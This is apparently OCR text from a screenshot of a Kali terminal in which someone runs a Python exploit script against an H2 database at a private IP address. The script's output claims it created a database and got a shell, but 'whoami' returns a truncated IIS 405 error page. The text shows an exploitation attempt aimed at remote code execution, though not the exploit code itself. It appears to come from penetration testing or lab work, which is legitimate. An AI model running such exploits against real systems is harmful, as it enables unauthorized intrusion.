 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# python ./1.py --host 192.168.104.66
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>405 - HTTP verb used to access this page is not allowed.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}